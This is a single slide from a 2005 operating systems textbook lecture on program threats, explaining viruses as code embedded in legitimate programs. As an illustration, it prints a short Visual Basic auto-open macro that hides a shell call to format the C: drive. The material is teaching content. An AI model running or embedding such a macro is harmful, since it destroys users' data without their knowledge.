 Program Threats (Cont.)

Viruses

Code fragment embedded in legitimate program

Very specific to CPU architecture, operating system, applications

Usually borne via email or as a macro

Visual Basic Macro to reformat hard drive

Sub AutoOpen()

Dim oFS

Set oFS = CreateObject(’’Scripting.FileSystemObject’’)

vs = Shell(’’c:command.com /k format c:’’,vbHide)

End Sub

AE4B33OSS

15.13

Silberschatz, Galvin and Gagne ©2005